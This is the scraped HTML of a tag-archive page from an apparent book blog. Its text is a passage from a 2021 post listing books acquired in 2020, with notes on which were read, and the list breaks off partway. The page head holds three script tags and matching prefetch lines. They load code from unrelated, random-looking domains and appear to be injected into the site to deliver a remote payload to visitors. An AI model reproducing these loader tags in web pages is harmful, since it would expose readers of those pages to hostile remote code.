

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lunisea.com/tag/farrar-straus-giroux/
body_size: 26164
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Farrar Straus Giroux | 7 Stillwell</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lunisea.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.lunisea.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Feed" href="https://www.lunisea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Comments Feed" href="https://www.lunisea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="7 Stillwell &raquo; Farrar Straus Giroux Tag Feed" href="https://www.lunisea.com/tag/farrar-straus-giroux/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lunisea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.2/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='h5ab-print-font-awesome-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css' href='https://www.lunisea.com/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/style.css?ver=20190507' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.lunisea.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140701' media='all' />
<![endif]-->
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' media='all' />
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.lunisea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lunisea.com/wp-json/wp/v2/tags/284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lunisea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="twentyfourteen-header-css">
				.site-title,
		.site-description {
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Farrar Straus Giroux &#8211; 7 Stillwell" />
<meta property="og:url" content="https://www.lunisea.com/tag/farrar-straus-giroux/" />
<meta property="og:site_name" content="7 Stillwell" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@sevenstillwell" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="archive tag tag-farrar-straus-giroux tag-284 custom-background wp-embed-responsive wp-theme-twentyfourteen header-image list-view full-width">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lunisea.com/" rel="home">
			<img src="https://www.lunisea.com/wp-content/uploads/2022/03/cropped-12Mar22-Updated-Masthead.jpg" width="1260" height="281" alt="7 Stillwell" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lunisea.com/" rel="home">7 Stillwell</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: Farrar Straus Giroux				</h1>

							</header><!-- .archive-header -->

				
<article id="post-4651" class="post-4651 post type-post status-publish format-standard hentry category-new-to-the-stacks category-to-do-list tag-a-book-of-book-lists tag-a-good-man-is-hard-to-find tag-a-peoples-history-of-the-united-states tag-abdoh-salar tag-akashic-books tag-alan-moore tag-alex-johnson tag-amal-el-mohtar tag-american-audacity tag-andreas-deja tag-angry-robot-books tag-annalee-newitz tag-anthology tag-arundhati-roy tag-back-bay-books tag-back-to-the-wine-jug tag-ballantine-books tag-bart-ehrman tag-barton-gellman tag-becoming-superman tag-berkeley-at-war tag-berkely tag-bill-morgan tag-bloomsbury tag-british-library tag-charlie-jane-anders tag-cinderella-liberator tag-city-lights-books tag-cixin-liu tag-colson-whitehead tag-danny-goldberg tag-dark-mirror tag-david-adams-leeming tag-david-smith tag-dc-comics tag-diane-price-herndt tag-elan-golomb tag-farrar-straus-giroux tag-feminism tag-feminisms-redux tag-fiction tag-flannery-oconner tag-future-perfect tag-gabriel-garcia-marquez tag-gallery-saga-press tag-george-orwell tag-gideon-the-ninth tag-ginger-smith tag-h-bruce-franklin tag-hal-draper tag-harper-perennial tag-harper-voyager tag-harvest-books tag-haymarket-books tag-history tag-history-as-mystery tag-howard-zinn tag-howl-on-trial tag-in-search-of-the-lost-chord tag-italo-calvino tag-j-michael-straczynski tag-james-baldwin tag-joe-taylor tag-johanna-morgan tag-john-cusack tag-john-schultz tag-jon-boilard tag-jonathan-strange-mr-morrell tag-judy-cox tag-junk-city tag-justin-anderson tag-karen-osborn tag-kate-atkinson tag-king-lot-publishing tag-knopf-doubleday tag-kurt-vonnegut-jr tag-legends tag-lidia-yuknavitch tag-liveright tag-livingston-press tag-love-in-the-time-of-cholera tag-maaza-mengiste tag-mariner-books tag-marxs-capital tag-mary-robinette-kowal tag-max-gladstone tag-michael-parenti tag-mickey-mouse-from-walt-to-the-world tag-morgan-rhodes tag-my-beloved-world tag-nancy-joyce-peters tag-octavia-butler tag-one-world tag-out-of-mesopotamia tag-oxford-university-press tag-pamela-sargent tag-parable-of-the-sower tag-penguin-press tag-peter-paul-and-mary-magdalene tag-playing-in-the-dark tag-rachel-kadish tag-razorbill tag-reaktion-books tag-rebecca-solnit tag-richard-reynolds tag-robert-duncan-in-san-francicsok-michael-rumaker tag-robyn-warhol-down tag-rutgers-university-press tag-saga-press tag-sara-j-van-ness tag-sex-in-the-world-of-myth tag-sf-f tag-sf-f-feminism tag-side-life tag-six-memors-for-the-next-millennium tag-small-days-and-nights tag-soho-press tag-sonia-sotomayor tag-sprits-and-thieves tag-steve-toutonghi tag-super-heroes tag-susanna-clarke tag-ta-nehisi-coates tag-tamsyn-muir tag-temple-grandin tag-the-book-of-joan tag-the-books-of-earthsea tag-the-city-in-the-middle-of-the-night tag-the-conspiracy-trial-of-the-chicago-seven tag-the-dial-press tag-the-fire-next-time tag-the-future-of-another-timeline tag-the-goddess tag-the-language-of-the-night tag-the-lost-war tag-the-music-book tag-the-nickel-boys tag-the-relentless-moon tag-the-rushs-edge tag-the-shadow-king tag-the-shore-of-women tag-the-sirens-of-titan tag-the-water-dancer tag-the-weight-of-ink tag-the-wives-of-henry-oades tag-the-womens-revolution tag-things-that-can-and-cannot-be-said tag-thinking-in-pictures tag-this-is-how-you-lose-the-time-war tag-tishani-doshi tag-to-hold-up-the-sky tag-tom-doherty-associates tag-toni-morrison tag-tor tag-trapped-in-the-mirror tag-university-of-chicago-books tag-ursula-k-le-guin tag-vintage-books tag-w-w-norton-company tag-w-i-rorabaugh tag-watchmen tag-watchmen-as-literature tag-weldon-owen tag-wendy-lesser tag-when-will-there-be-good-news tag-why-i-read tag-william-giraldi tag-william-morrow-co">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/new-to-the-stacks/" rel="category tag">New to the Stacks</a>, <a href="https://www.lunisea.com/category/to-do-list/" rel="category tag">To Do List</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2021/06/new-to-the-stacks-2020/" rel="bookmark">New to the Stacks:  2020</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2021/06/new-to-the-stacks-2020/" rel="bookmark"><time class="entry-date" datetime="2021-06-01T01:09:53-07:00">June 1, 2021</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2021/06/new-to-the-stacks-2020/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Love in the Time of Cholera by Marquez, Garcia Gabriel (<a href="https://www.theglobeandmail.com/arts/books-and-media/nancy-pearls-rule-of-50-for-dropping-a-bad-book/article565170/" target="_blank" rel="noopener">Pearl Ruled</a>)<br />
The Shore of Women by Sargent, Pamela &#8211; read<br />
When Will There Be Good News? by Atkinson, Kate &#8211; read (No Review)<br />
The Book of Joan by Yuknavitch, Lidia &#8211; read (No Review)<br />
Out of mesopotamia by Salar, Abdoh<br />
In Search Of The Lost Chord: 1967 And The Hippie Idea by Goldberg, Danny read (to do list)<br />
To Hold Up the Sky by Liu, Cixin<br />
A Good Man Is Hard to Find and Other Stories by O&#8217;Connor, Flannery- read (No Review)<br />
The Wives of Henry Oades by Moran, Johanna- read (No Review)<br />
Spirits and Thieves by Rhodes, Morgan &#8211; read (No Review)<br />
The Rush&#8217;s Edge by Smith, Ginger &#8211; <a href="https://www.lunisea.com/2021/05/to-do-list-the-rushs-edge/" target="_blank" rel="noopener">read</a><br />
The women&#8217;s revolution, Russia 1905-1917 by Cox, Judy &#8211; <a href="https://www.lunisea.com/2020/12/review-the-womens-revolution/" target="_blank" rel="noopener">read</a><br />
George Orwell Illustrated by Smith, David<br />
Marx&#8217;s Capital by Smith, David -read<br />
The Fire Next Time by Baldwin, James &#8211; <a href="https://www.lunisea.com/2021/07/review-the-fire-next-time/" target="_blank" rel="noopener">read</a><br />
